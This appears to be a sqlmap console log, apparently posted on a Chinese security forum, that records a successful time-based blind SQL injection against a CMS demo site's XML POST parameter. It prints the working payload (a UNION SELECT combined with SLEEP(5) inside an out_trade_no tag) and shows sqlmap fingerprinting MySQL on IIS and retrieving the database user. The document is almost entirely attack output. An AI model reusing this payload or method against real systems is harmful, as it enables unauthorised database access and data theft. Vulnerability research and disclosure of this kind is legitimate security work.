 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: XML (generic) #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: <aa><out_trade_no>-1' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14  AND (SELECT 6074 FROM (SELECT(SLEEP(5)
))OBMO)#</out_trade_no></aa>
---
[16:28:30] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[16:28:44] [INFO] confirming MySQL
[16:28:44] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[16:28:54] [INFO] adjusting time delay to 1 second due to good response times
[16:28:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL >= 5.0.0
[16:28:54] [INFO] fetching current user
[16:28:54] [INFO] retrieved: usualtoolcmsdemo@localhost
current user: 'usualtoolcmsdemo@localhost'
[16:30:53] [INFO] fetched data logged to text files under 'C:\Users\root\AppData\Local\sqlmap\output\cms.usualtool.com'
[*] ending @ 16:30:53 /2019-12-30/
先知社区